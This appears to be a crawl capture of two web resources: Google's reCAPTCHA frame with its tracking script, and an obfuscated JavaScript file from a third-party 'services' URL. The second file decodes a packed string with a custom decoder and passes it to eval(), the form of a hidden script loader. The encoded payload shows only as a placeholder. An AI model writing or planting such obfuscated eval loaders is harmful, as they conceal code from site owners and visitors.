

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r4EEKUlHkVNFplxNPBJnPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769304786901');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1690
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"AUCctMJow",42,5,55))